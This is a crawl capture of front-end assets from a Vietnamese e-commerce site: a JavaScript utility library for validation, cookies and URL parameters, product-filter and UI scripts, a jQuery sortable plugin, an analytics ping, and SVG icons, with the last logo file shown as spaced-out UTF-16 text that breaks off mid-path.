/*-----------------------------*/
/*        CHECKING			   */
/*-----------------------------*/

shop.is_search = function(value) { return (value.match(/[^!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?]/g)) };

shop.is_arr = function(arr) { return (arr != null && arr.constructor == Array) };

shop.is_str = function(str) { return (str && (/string/).test(typeof str)) };

shop.is_func = function(func) { return (func != null && func.constructor == Function) };

shop.is_num = function(num) { var num = Number(num); return (num != null && !isNaN(num)) };

shop.is_int = function(x) { var y = parseInt(x); if (isNaN(y)) return false; return x == y && x.toString() == y.toString(); }

shop.is_obj = function(obj) { return (obj != null && obj instanceof Object) };

shop.is_ele = function(ele) { return (ele && ele.tagName && ele.nodeType == 1) };

shop.is_exists = function(obj) { return (obj != null && obj != undefined && obj != "undefined") };

shop.is_json = function() {};

shop.is_blank = function(str) { return (shop.util_trim(str) == "") };

shop.is_phone = function(num) { return (/^(01([0-9]{2})|09[0-9]|08[0-9]|07[0-9]|03[0-9])(\d{7})$/i).test(num) };

shop.is_email = function(str) { return (/^[a-z-_0-9\.]+@[a-z-_=>0-9\.]+\.[a-z]{2,3}$/i).test(shop.util_trim(str)) };

shop.is_username = function(value) { return (value.match(/^[0-9]/) == null) && (value.search(/^[0-9_a-zA-Z]*$/) > -1); }

shop.is_link = function(str) { return (/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/).test(shop.util_trim(str)) };

shop.is_image = function(imagePath) {
    var fileType = imagePath.substring(imagePath.lastIndexOf("."), imagePath.length).toLowerCase();
    return (fileType == ".gif") || (fileType == ".jpg") || (fileType == ".png") || (fileType == ".jpeg");
};

shop.is_ff = function() { return (/Firefox/).test(navigator.userAgent) };

shop.is_ie = function() { return (/MSIE/).test(navigator.userAgent) };

shop.is_ie6 = function() { return (/MSIE 6/).test(navigator.userAgent) };

shop.is_ie7 = function() { return (/MSIE 7/).test(navigator.userAgent) };

shop.is_ie8 = function() { return (/MSIE 8/).test(navigator.userAgent) };

shop.is_chrome = function() { return (/Chrome/).test(navigator.userAgent) };

shop.is_opera = function() { return (/Opera/).test(navigator.userAgent) };

shop.is_safari = function() { return (/Safari/).test(navigator.userAgent) };

/*-----------------------------*/
/*        CACHE & DATA  	   */
/*-----------------------------*/
shop.cache = {
    get: function(key, def) { if (shop.is_exists(shop._store.cache[key])) { return shop._store.cache[key] } return shop.is_exists(def) ? def : '' },
    set: function(key, val) { shop._store.cache[key] = val },
    del: function(key) {
        shop._store.cache[key] = null;
        delete shop._store.cache[key]
    }
};

/*-----------------------------*/
/*        WORKING COOKIE	   */
/*-----------------------------*/

shop.cookie = {
    mode: 0, //0: default, 1: no COOKIE_ID
    set: function(name, value, expires, path, domain, secure) {
        expires instanceof Date ? expires = expires.toGMTString() : typeof(expires) == 'number' && (expires = (new Date(+(new Date) + expires * 1e3)).toGMTString());
        if (shop.cookie.mode) {
            var r = [name + "=" + escape(value)],
                s, i
        } else {
            var r = [COOKIE_ID + '_' + name + "=" + escape(value)],
                s, i
        }
        if (domain == undefined && DOMAIN_COOKIE_REG_VALUE > 0) { domain = DOMAIN_COOKIE_STRING }
        if (path == undefined) { path = '/' }
        for (i in s = { expires: expires, path: path, domain: domain }) { s[i] && r.push(i + "=" + s[i]) }
        return secure && r.push("secure"), document.cookie = r.join(";"), true
    },
    get: function(a) {
        if (document.cookie.length > 0) {
            if (shop.cookie.mode == 0) { a = COOKIE_ID + '_' + a }
            c_start = document.cookie.indexOf(a + "=");
            if (c_start != -1) {
                c_start = c_start + a.length + 1;
                c_end = document.cookie.indexOf(";", c_start);
                if (c_end == -1) c_end = document.cookie.length;
                return unescape(document.cookie.substring(c_start, c_end))
            }
        }
        return ""
    }
};

/*-----------------------------*/
/*        TOOLS				   */
/*-----------------------------*/

/* function core connect */
String.prototype.E = function() { return shop.get_ele(this) }; // var obj = ('ads_zone2').E()

// join string to make theme
shop.join = function(b) { var c = [b]; return function extend(a) { if (a != null && 'string' == typeof a) { c.push(a); return extend } return c.join('') } };

//auto increment
shop.nextNumber = (function() { var i = 0; return function() { return ++i } }());

shop.util_trim = function(str) { return (/string/).test(typeof str) ? str.replace(/^\s+|\s+$/g, "") : "" };

shop.util_random = function(a, b) { return Math.floor(Math.random() * (b - a + 1)) + a };

shop.get_ele = function(id) { return document.getElementById(id) };

shop.get_uuid = function() { return (new Date().getTime() + Math.random().toString().substring(2)) };

shop.get_top_page = function() { if (shop.is_exists(window.pageYOffset)) { return window.pageYOffset } if (shop.is_exists(document.compatMode) && document.compatMode != 'BackCompat') { return document.documentElement.scrollTop } if (shop.is_exists(document.body)) { scrollPos = document.body.scrollTop } return 0 };

//get all value of form
shop.get_form = function(a) {
    var b = shop.get_ele(a);
    if (!shop.is_ele(b)) return '';
    var c = [],
        inputs = b.getElementsByTagName("input");
    for (var i = 0; i < inputs.length; i++) { var d = inputs[i]; if (d.type != 'button') { c.push(d.name + "=" + encodeURIComponent(d.value)) } }
    var e = b.getElementsByTagName("select");
    for (var i = 0; i < e.length; i++) {
        var d = e[i],
            key = d.name,
            value = d.options[d.selectedIndex].value;
        c.push(key + "=" + encodeURIComponent(value))
    }
    var f = b.getElementsByTagName("textarea");
    for (var i = 0; i < f.length; i++) {
        var d = f[i];
        c.push(d.name + "=" + encodeURIComponent(d.value))
    }
    return c.join("&")
};

/*-----------------------------*/
/*        EXTRA FUNCTIONS	   */
/*-----------------------------*/

//redirect to url
shop.redirect = function(url, is_new) { if (url != '') { if (is_new) { window.open(url) } else { window.location = url } } };

//reload page
shop.reload = function() { window.location.reload() };

//auto scroll to #point
shop.auto_scroll = function(anchor) {
    var target = jQuery(anchor);
    target = target.length && target || jQuery('[name=' + anchor.slice(1) + ']');
    if (target.length) {
        var targetOffset = target.offset().top;
        jQuery('html,body').animate({ scrollTop: targetOffset }, 1000);
        return false
    }
    return true
};

//input number only
shop.numberOnly = function(myfield, e) {
    var key, keychar;
    if (window.event) {
        key = window.event.keyCode
    } else if (e) {
        key = e.which
    } else {
        return true
    }
    keychar = String.fromCharCode(key);
    if ((key == null) || (key == 0) || (key == 8) || (key == 9) || (key == 13) || (key == 27)) {
        return true
    } else if ((".0123456789").indexOf(keychar) > -1) {
        return true
    }
    return false
};
shop.mixMoney = function(myfield) {
    var thousands_sep = '.',
        val = parseInt(myfield.value.replace(/[.*+?^${}()|[\]\\]/g, ''));
    myfield.value = shop.numberFormat(val, 0, '', thousands_sep);
};

shop.formatPrice = function(value) {
    let val = (value / 1).toFixed(0).replace('.', ',');
    return val.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");
};

//go top button
shop.goTopStart = function() {
    jQuery('body').append('<a href="javascript:void(0)" onclick="jQuery(\'html,body\').animate({scrollTop: 0},1000);" class="go_top" style="display:none"></a>');
    jQuery(window).scroll(function() {
        var a = 0;
        if (document.documentElement && document.documentElement.clientHeight) { a = document.documentElement.scrollTop } else if (document.body) { a = document.body.scrollTop }
        if (a > 0) {
            if (shop.is_ie6() || shop.is_ie7()) {
                a = a + jQuery(window).height() - 30;
                jQuery('.go_top').css('top', a)
            }
            jQuery('.go_top').show()
        } else { jQuery('.go_top').hide() }
    })
};

shop.enter = function(id, cb) {
    if (cb) {
        if (!shop.is_exists(shop._store.variable['key_listener'])) { shop._store.variable['key_listener'] = 0 }
        jQuery(id).keydown(function(event) { if (event.keyCode == 13) { shop._store.variable['key_listener'] = setTimeout(cb, 10) } else { clearTimeout(shop._store.variable['key_listener']) } })
    }
};

shop.numberFormat = function(number, decimals, dec_point, thousands_sep) {
    var n = number,
        prec = decimals;
    n = !isFinite(+n) ? 0 : +n;
    prec = !isFinite(+prec) ? 0 : Math.abs(prec);
    var sep = (typeof thousands_sep == "undefined") ? '.' : thousands_sep;
    var dec = (typeof dec_point == "undefined") ? ',' : dec_point;
    var s = (prec > 0) ? n.toFixed(prec) : Math.round(n).toFixed(prec);
    var abs = Math.abs(n).toFixed(prec);
    var _, i;
    if (abs >= 1000) {
        _ = abs.split(/\D/);
        i = _[0].length % 3 || 3;
        _[0] = s.slice(0, i + (n < 0)) + _[0].slice(i).replace(/(\d{3})/g, sep + '$1');
        s = _.join(dec)
    } else { s = s.replace(',', dec) }
    return s
};

shop.selectAllText = function(o) {
    o.focus();
    o.select()
};

//for debug
shop.debug_contain = 'main.main .container-fluid';
shop.debug = function(a) { var mid = jQuery(shop.debug_contain); if (mid.length) { mid.append(prettyPrint(a)) } else { jQuery('body').append(prettyPrint(a)) } };

//auto run
shop.isAdminUrl = function() { return ENV.isAdminUrl == '1' };
shop.ready = { func: { 'web': [], 'admin': [] }, add: function(cb, admin) { if (admin) { shop.ready.func.admin[shop.ready.func.admin.length] = cb } else { shop.ready.func.web[shop.ready.func.web.length] = cb } }, run: function() { if (shop.isAdminUrl()) { if (shop.ready.func.admin.length > 0) { for (var i in shop.ready.func.admin) { shop.ready.func.admin[i]() } } } else { if (shop.ready.func.web.length > 0) { for (var i in shop.ready.func.web) { shop.ready.func.web[i]() } } } } };


shop.setGetParameter = function(paramName, paramValue, return_only = false) {
    var url = window.location.href;
    var hash = location.hash;
    url = url.replace(hash, '');
    if (Array.isArray(paramName) && Array.isArray(paramValue)) {
        paramName.forEach(function(item, index) {
            if (url.indexOf(item + "=") >= 0) {
                var prefix = url.substring(0, url.indexOf(item));
                var suffix = url.substring(url.indexOf(item));
                suffix = suffix.substring(suffix.indexOf("=") + 1);
                suffix = (suffix.indexOf("&") >= 0) ? suffix.substring(suffix.indexOf("&")) : "";
                url = prefix + item + "=" + paramValue[index] + suffix;
            } else {
                if (url.indexOf("?") < 0)
                    url += "?" + item + "=" + paramValue[index];
                else
                    url += "&" + item + "=" + paramValue[index];
            }
        });
        if (return_only) {
            return url + hash;
        } else {
            window.location.href = url + hash;
        }
    } else {
        if (url.indexOf(paramName + "=") >= 0) {
            var prefix = url.substring(0, url.indexOf(paramName + "="));
            var suffix = url.substring(url.indexOf(paramName + "="));
            suffix = suffix.substring(suffix.indexOf("=") + 1);
            suffix = (suffix.indexOf("&") >= 0) ? suffix.substring(suffix.indexOf("&")) : "";
            url = prefix + paramName + "=" + paramValue + suffix;
        } else {
            if (url.indexOf("?") < 0)
                url += "?" + paramName + "=" + paramValue;
            else
                url += "&" + paramName + "=" + paramValue;
        }
    }

    if (return_only) {
        return url + hash;
    } else {
        window.location.href = url + hash;
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://saomai234.com/js/global.js?ver=116
body_size: 3337
content:
var filter = [];
function isOnScreen(elem) {
    // if the element doesn't exist, abort
    if (elem.length == 0) {
        return;
    }
    var $window = jQuery(window)
    var viewport_top = $window.scrollTop()
    var viewport_height = $window.height()
    var viewport_bottom = viewport_top + viewport_height
    var $elem = jQuery(elem)
    var top = $elem.offset().top
    var height = $elem.height()
    var bottom = top + height

    return (top >= viewport_top && top < viewport_bottom) ||
        (bottom > viewport_top && bottom <= viewport_bottom) ||
        (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom)
}

function updateURLParameter(url, param, paramVal) {
    var TheAnchor = null;
    var newAdditionalURL = "";
    var tempArray = url.split("?");
    var baseURL = tempArray[0];
    var additionalURL = tempArray[1];
    var temp = "";

    if (additionalURL) {
        var tmpAnchor = additionalURL.split("#");
        var TheParams = tmpAnchor[0];
        TheAnchor = tmpAnchor[1];
        if (TheAnchor)
            additionalURL = TheParams;

        tempArray = additionalURL.split("&");

        for (var i = 0; i < tempArray.length; i++) {
            if (tempArray[i].split('=')[0] != param) {
                newAdditionalURL += temp + tempArray[i];
                temp = "&";
            }
        }
    } else {
        var tmpAnchor = baseURL.split("#");
        var TheParams = tmpAnchor[0];
        TheAnchor = tmpAnchor[1];

        if (TheParams)
            baseURL = TheParams;
    }

    if (TheAnchor)
        paramVal += "#" + TheAnchor;

    var rows_txt = temp + "" + param + "=" + paramVal;
    return baseURL + "?" + newAdditionalURL + rows_txt;
}

function getDataHome(url, holder, holder_empty = false) {
    $.getJSON(url, function (result) {
        var data = "";
        if (typeof result.list !== 'undefined') data = result.list;
        else data = result;

        if (data == ''){
            return false;
        } else {
            if(holder_empty === true){
                $(holder).empty().html(data);
            }else{
                $(holder).append(data);
            }
        }

    });
}
var result = [];
function getProductFilter(id_filter, pid, cate, langDefault, redirect = 0, url_redirect = '') {
    var url = new URL(window.location.href);
    var fid = url.searchParams.get("fid");
    if(fid) {
        result = fid.split(',');
        // result = result.map(function (x) {
        //     return parseInt(x, 10);
        // });
    }
    var data_select = { id: id_filter, pid: pid, cate: cate, lang: langDefault };
    var temp_var = pid + '_' + id_filter;
    if (result.length > 0){
        if (result.includes(temp_var) === true){
            result.splice(result.indexOf(temp_var), 1)
        }else{
            result.push(temp_var);
        }
    } else{
        filter.push(data_select);
        result.push(temp_var);
    }
    if (redirect === 1){
        window.history.replaceState('', '', updateURLParameter(url_redirect, "fid", result.join()));
        shop.reload()
        // shop.redirect(url);
    }else{
        window.history.replaceState('', '', updateURLParameter(window.location.href, "fid", result.join()));
        getDataHome('/ajax/get_json?action=product_by_filter&fid=' + result + '&cate=' + cate +'&lang=' + langDefault, '#load-product-filter', true)
        $("html, body").animate({ scrollTop: 0 }, "slow");
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://saomai234.com/template/images/icon-search.svg
body_size: 576
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_8" data-name="Rectangle 8" width="20" height="20" fill="#fff" stroke="#fd9800" stroke-width="2"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_1" data-name="Mask Group 1" clip-path="url(#clip-path)">
    <path id="search" d="M18.686,17.521l-4.578-4.762a7.763,7.763,0,1,0-5.944,2.774,7.683,7.683,0,0,0,4.45-1.405l4.613,4.8a1.013,1.013,0,1,0,1.46-1.4ZM8.164,2.026a5.74,5.74,0,1,1-5.74,5.74A5.747,5.747,0,0,1,8.164,2.026Z" transform="translate(0.317 0.382)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=pj3txum2ej&t=saomai234.com%20-%20B%E1%BA%A2NG%20H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20THANG%20M%C3%81Y&c=t&x=https%3A%2F%2Fsaomai234.com%2Fvi%2Fbang-huong-dan-thang-may-p1462&y=&a=0&d=4.903&v=27&r=5364
body_size: -49
content:
WAU_r_t('1','pj3txum2ej',0);

--- FILE ---
content_type: application/javascript
request_url: https://saomai234.com/admin/js/library/jquery.sortable.js?ver=116
body_size: 2659
content:
/*
 * HTML5 Sortable jQuery Plugin
 * http://farhadi.ir/projects/html5sortable
 * 
 * Copyright 2012, Ali Farhadi
 * Released under the MIT license.
 */
(function($) {
var dragging, placeholders = $();
$.fn.sortable = function(options) {
	var method = String(options);
	options = $.extend({
		connectWith: false
	}, options);
	return this.each(function() {
		if (/^enable|disable|destroy$/.test(method)) {
			var items = $(this).children($(this).data('items')).attr('draggable', method == 'enable');
			if (method == 'destroy') {
				items.add(this).removeData('connectWith items')
					.off('dragstart.h5s dragend.h5s selectstart.h5s dragover.h5s dragenter.h5s drop.h5s');
			}
			return;
		}
		var isHandle, index, items = $(this).children(options.items);
		var placeholder = $('<' + (/^ul|ol$/i.test(this.tagName) ? 'li' : 'div') + ' class="sortable-placeholder">');
		items.find(options.handle).mousedown(function() {
			isHandle = true;
		}).mouseup(function() {
			isHandle = false;
		});
		$(this).data('items', options.items)
		placeholders = placeholders.add(placeholder);
		if (options.connectWith) {
			$(options.connectWith).add(this).data('connectWith', options.connectWith);
		}
		items.attr('draggable', 'true').on('dragstart.h5s', function(e) {
			if (options.handle && !isHandle) {
				return false;
			}
			isHandle = false;
			var dt = e.originalEvent.dataTransfer;
			dt.effectAllowed = 'move';
			dt.setData('Text', 'dummy');
			index = (dragging = $(this)).addClass('sortable-dragging').index();
		}).on('dragend.h5s', function() {
			dragging.removeClass('sortable-dragging').show();
			placeholders.detach();
			if (index != dragging.index()) {
				items.parent().trigger('sortupdate', {item: dragging, last: index, now: dragging.index()});
			}
			dragging = null;
		}).not('a[href], img').on('selectstart.h5s', function() {
			this.dragDrop && this.dragDrop();
			return false;
		}).end().add([this, placeholder]).on('dragover.h5s dragenter.h5s drop.h5s', function(e) {
			if (!items.is(dragging) && options.connectWith !== $(dragging).parent().data('connectWith')) {
				return true;
			}
			if (e.type == 'drop') {
				e.stopPropagation();
				placeholders.filter(':visible').after(dragging);
				return false;
			}
			e.preventDefault();
			e.originalEvent.dataTransfer.dropEffect = 'move';
			if (items.is(this)) {
				if (options.forcePlaceholderSize) {
					placeholder.height(dragging.outerHeight());
				}
				dragging.hide();
				$(this)[placeholder.index() < $(this).index() ? 'after' : 'before'](placeholder);
				placeholders.not(placeholder).detach();
			} else if (!placeholders.is(this) && !$(this).children(options.items).length) {
				placeholders.detach();
				$(this).append(placeholder);
			}
			return false;
		});
	});
};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://saomai234.com/template/js/main.js?ver=116
body_size: 5758
content:
var tabs = document.getElementsByClassName("item-choose-option");
var contents = document.getElementsByClassName("item-content-tab-option");

function ShowTab(tab, content) {
    var i;
    var tabs = document.getElementsByClassName("item-choose-option");
    var contents = document.getElementsByClassName("item-content-tab-option");
    var contentsclick = document.getElementById(content);
    for (i = 0; i < tabs.length; i++) {
        contents[i].classList.remove("active-tab");
    }
    contentsclick.classList.add("active-tab");
}

function backTop() {
    $('body,html').animate({
        scrollTop: 0
    }, 800);
}
// Backtotop
$(window).scroll(function() {
    if ($(this).scrollTop() >= 100) {
        $('.totop').addClass('active');
    } else {
        $('.totop').removeClass('active');
    }
});
// Click box chọn ngôn ngữ
function toggleLanguage() {
    $('.box-chooose-language').toggleClass('open-chooose-language');
}

// Click box avatar
function toggleUser() {
    $('.popup-ava-menu').toggleClass('open-popup-ava-menu');
}

// CLick popup
function openPopup(holderClick) {
    let popupId = $(holderClick).attr('data-holder');
    $(popupId).addClass('active');
    $('.bg-web').addClass('active');
    $('body,html').addClass('overflow-body');
}



function ClickProfile() {
    $('.popup').addClass('active');
    $('body,html').addClass('overflow-body');
}

function RemovePopup() {
    $('.popup').removeClass('active');
    $('body,html').removeClass('overflow-body');
}



$(window).on('load', function() {
    $('body').click(function(e) {
        var eventTarget = e.target;
        var listenClick = '.login-success';
        var LanguageClick = '.item-language';
        if ($(eventTarget).parents(listenClick).length != 1) {
            $('.popup-ava-menu').removeClass('open-popup-ava-menu');
        }
        if ($(eventTarget).parents(LanguageClick).length != 1) {
            // Ẩn ngôn ngữ
            $('.box-chooose-language').removeClass('open-chooose-language');
        }
    });



});

function closePopupInline() {
    $('input#address_id').val('');
    $('#address-text').val('');
    $('#option-province').val('');
    $('.bg-web').removeClass('active');
    $('.popup-page').removeClass('active');
    $('body,html').removeClass('overflow-body');
}

function toggleInputPassword() {
    $('.box__input img').click(function() {
        let inputType = $(this).siblings('input');
        if (inputType.attr('type') === 'password') {
            inputType.attr('type', 'text');
        } else {
            inputType.attr('type', 'password');
        }
        $(this).parent().find('.non__pass,.has__pass').toggle();
    });
}

// cài đặt tài khoản page
function tabAccount() {
    $('.tab__content li').hide();
    $('.tab__content li').eq(0).show();
    $('.tab__button a').click(function() {
        let dataTabAttr = $(this).data('tab');

        $('.tab__button a').removeClass('active');
        $(this).addClass('active');
        $('.tab__content li').fadeOut(1);
        $('#' + dataTabAttr).fadeIn(500);
    });
}

// custom button thêm vào giỏ hàng table, page thông tin tài khoản
function btnCartMargin() {
    let heightTableTd = $('.table__custom tbody td').height();
    let windowWidth = $(window).width();

    if (windowWidth >= 992) {
        $('.table__custom tbody td:last-child').css(
            'margin-top',
            heightTableTd - 40
        );
    }
}

//fixed header
function fixedHeader() {
    $(document).scroll(function() {
        let topHead = $('.block-header-top').innerHeight();
        let mainHead = $('.block-header-main').innerHeight();
        let head = $('.wp-header');
        let scrollTop = $(window).scrollTop();
        let screen = $(window).width();
        $('.popup-ava-menu').removeClass('open-popup-ava-menu');
        $('.box-chooose-language').removeClass('open-chooose-language');

        if (screen >= 992) {
            if (scrollTop > topHead + mainHead) {
                head.addClass('bottom__fixed');
            } else {
                head.removeClass('bottom__fixed');

            }
        }
    });
}

$(window).bind('load', function() {
    toggleInputPassword();
    tabAccount();
    btnCartMargin();
});

$(document).ready(function() {
    $('.btn-review-tl').click(function() {
        $(this).parent().find('.list-link-tl').slideToggle(400);
        $(this).toggleClass('active');

    });


    fixedHeader();

    // WOW 
    if ($(window).width() >= 992) {
        new WOW().init();
    }
    $('.menu-mobile').click(function() {
        $(this).addClass('open');
        $('.wp-menu-mb').addClass('open-menu-mb');
        $('.bg-web').addClass('active');
        $('body,html').addClass('overflow-body');
    });

    $('.close-menu-mb').click(function() {
        $('.menu-mobile').removeClass('open');
        $('.wp-menu-mb').removeClass('open-menu-mb');
        $('.bg-web').removeClass('active');
        $('body,html').removeClass('overflow-body');
    });
    $('.bg-web').click(function() {
        $('.menu-mobile').removeClass('open');
        $('.wp-menu-mb').removeClass('open-menu-mb');
        $(this).removeClass('active');
        $('body,html').removeClass('overflow-body');
    });

    //Click menu moblie

    // $('.block-txt-dm-product').click(function() {
    //     $('.category-menu-larScreen').toggleClass('active');
    // });
    $('.inside-main-ctg-larScreen ').slideUp(300);

    $('.item-main-ctg').click(function() {
        if (
            $(this).parent().find('.inside-main-ctg-larScreen').css('display') ==
            'block'
        ) {
            $(this).parent().find('.inside-main-ctg-larScreen').slideUp(300);
        } else {
            $(this).parent().find('.inside-main-ctg-larScreen').slideDown(500);
        }
        $(this).toggleClass('rotate');
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://saomai234.com/template/images/saomai.svg
body_size: 63391
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 0   ( 6 4 - B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 3 2 7 . 4 0 5 m m "   h e i g h t = " 5 5 . 6 2 4 8 m m "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 9 9 . 9 9 5 6   5 0 . 9 6 8 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 3   { f i l l : # 3 7 3 4 3 5 }  
         . f i l 0   { f i l l : # E D 3 2 3 7 }  
         . f i l 1   { f i l l : # 0 0 A F E F }  
         . f i l 2   { f i l l : # 3 7 3 4 3 5 ; f i l l - r u l e : n o n z e r o }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " L a y e r _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 3 0 2 6 5 1 0 9 5 1 0 2 4 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 1 3 5 . 7 9 3 5   1 . 7 4 0 2 l 4 . 8 3 0 9   - 1 . 7 4 0 2   0   8 . 5 7 9 5   - 1 . 1 5 3 8   0 c - 1 . 0 8 1 9 , - 2 . 4 2 3 8   - 2 . 5 2 3 3 , - 4 . 2 7 1 2   - 4 . 3 2 5 8 , - 5 . 5 4 3 6   - 1 . 4 9 0 2 , - 1 . 0 5 5 8   - 3 . 0 0 4 5 , - 1 . 5 8 4 1   - 4 . 5 4 2 3 , - 1 . 5 8 4 1   - 0 . 9 8 5 6 , 0   - 1 . 8 2 0 1 , 0 . 2 3 4 3   - 2 . 5 0 5 8 , 0 . 7 0 1 9   - 0 . 6 8 4 4 , 0 . 4 6 8 3   - 1 . 0 2 7 2 , 1 . 0 2 6 4   - 1 . 0 2 7 2 , 1 . 6 7 4 2   0 , 1 . 1 0 3 9   1 . 0 0 9 6 , 2 . 1 1 1 7   3 . 0 2 8 5 , 3 . 0 2 4 1   1 . 7 5 3 7 , 0 . 8 1 5 9   3 . 5 2 0 3 , 1 . 6 3 2 2   5 . 2 9 9 1 , 2 . 4 4 8   2 . 2 1 0 8 , 1 . 1 2 7 8   3 . 8 8 1 1 , 2 . 2 9 1 6   5 . 0 1 0 5 , 3 . 4 9 1 6   1 . 4 9 0 2 , 1 . 5 8 4 2   2 . 2 3 4 8 , 3 . 3 4 8 2   2 . 2 3 4 8 , 5 . 2 9 2 2   0 , 1 . 1 2 7 8   - 0 . 2 1 6 2 , 2 . 3 0 3 5   - 0 . 6 4 8 6 , 3 . 5 2 7 8   - 0 . 6 0 1 1 , 1 . 5 3 6 1   - 1 . 8 1 4 6 , 2 . 7 5 9 8   - 3 . 6 4 1 4 , 3 . 6 7 1 9   - 1 . 8 2 5 9 , 0 . 9 1 2 4   - 3 . 8 0 8 8 , 1 . 3 6 8   - 5 . 9 4 7 7 , 1 . 3 6 8   - 1 . 3 2 1 6 , 0   - 2 . 5 2 9 2 , - 0 . 1 4 9 7   - 3 . 6 2 2 4 , - 0 . 4 4 9 6   - 1 . 0 9 3 7 , - 0 . 3 0 0 4   - 2 . 0 7 3 3 , - 0 . 7 9 8 4   - 2 . 9 3 8 5 , - 1 . 4 9 4 4 l - 3 . 6 7 6 7   1 . 7 2 8 3   - 1 . 1 5 3 4   0   0   - 8 . 7 8 4 1   1 . 1 5 3 4   0 c 1 . 1 7 7 7 , 2 . 6 8 8   2 . 7 4 , 4 . 7 2 8 1   4 . 6 8 6 2 , 6 . 1 1 9 9   1 . 6 3 4 1 , 1 . 1 5 1 9   3 . 3 4 0 6 , 1 . 7 2 7 9   5 . 1 1 8 6 , 1 . 7 2 7 9   1 . 1 2 9 3 , 0   2 . 0 7 3 3 , - 0 . 2 3 4 3   2 . 8 2 9 9 , - 0 . 7 0 1 9   0 . 7 5 7 6 , - 0 . 4 6 8 3   1 . 1 3 5 7 , - 1 . 0 4 9 9   1 . 1 3 5 7 , - 1 . 7 4 6 2   0 , - 0 . 4 7 9 5   - 0 . 2 0 4 4 , - 0 . 9 7 7 9   - 0 . 6 1 2 9 , - 1 . 4 9 4   - 0 . 4 0 8 4 , - 0 . 5 1 5 6   - 1 . 0 2 1 3 , - 0 . 9 7 7 9   - 1 . 8 3 8 5 , - 1 . 3 8 6 2   - 2 . 8 1 1 9 , - 1 . 1 7 5 8   - 4 . 8 1 8 4 , - 2 . 0 9 9 8   - 6 . 0 2 0 1 , - 2 . 7 7 1 5   - 2 . 0 4 3 , - 1 . 1 2 8 5   - 3 . 5 6 8 6 , - 2 . 3 1 6 2   - 4 . 5 7 8 1 , - 3 . 5 6 4 2   - 1 . 2 0 1 7 , - 1 . 4 6 4 1   - 1 . 8 0 2 4 , - 3 . 1 4 3 6   - 1 . 8 0 2 4 , - 5 . 0 3 9 9   0 , - 0 . 4 0 7 6   0 . 0 4 8 4 , - 0 . 8 9 3 7   0 . 1 4 4 3 , - 1 . 4 5 7 8   0 . 0 9 6 3 , - 0 . 5 6 3 7   0 . 2 1 6 6 , - 1 . 1 1 0 3   0 . 3 6 , - 1 . 6 3 7 8   0 . 5 2 9 2 , - 1 . 6 5 6   1 . 5 9 8 5 , - 2 . 9 7   3 . 2 0 8 5 , - 3 . 9 4 2   1 . 6 1 0 6 , - 0 . 9 7 1 6   3 . 4 0 0 4 , - 1 . 4 5 7 8   5 . 3 7 1 4 , - 1 . 4 5 7 8   1 . 0 0 9 1 , 0   1 . 9 8 2 5 , 0 . 1 1 4   2 . 9 2 , 0 . 3 4 2   0 . 9 3 7 2 , 0 . 2 2 7 6   1 . 8 3 8 2 , 0 . 5 9 3 4   2 . 7 0 3 4 , 1 . 0 9 7 9 z m 1 1 . 2 4 7 2   2 0 . 1 5 9 4 l 0   0   7 . 9 3 0 1   - 2 1 . 0 5 9 9   7 . 0 6 5 7   0   9 . 0 8 4 3   2 3 . 8 6 7 9   2 . 3 0 7 1   0   0   1 . 1 5 1 9   - 1 6 . 2 2 1 5   0   0   - 1 . 1 5 1 9   2 . 5 9 5 3   0   - 2 . 5 9 5 3   - 6 . 7 6 7 8   - 7 . 3 6 6 4   0   - 1 . 4 3 6 1   4 . 5 3 6 2   - 0 . 0 6 5 1   0 . 5 0 3 7 c 0 , 0 . 6 9 6 4   0 . 2 7 5 9 , 1 . 1 7 5 8   0 . 8 2 8 6 , 1 . 4 3 9 9   0 . 3 8 4 9 , 0 . 1 9 2 2   0 . 9 9 7 4 , 0 . 2 8 8   1 . 8 3 8 2 , 0 . 2 8 8 l 0   1 . 1 5 1 9   - 7 . 1 3 7 2   0   0   - 1 . 1 5 1 9 c 0 . 8 6 4 8 , 0   1 . 4 6 , - 0 . 1 4 3 8   1 . 7 8 4 7 , - 0 . 4 3 2 2   0 . 3 2 3 9 , - 0 . 2 8 8  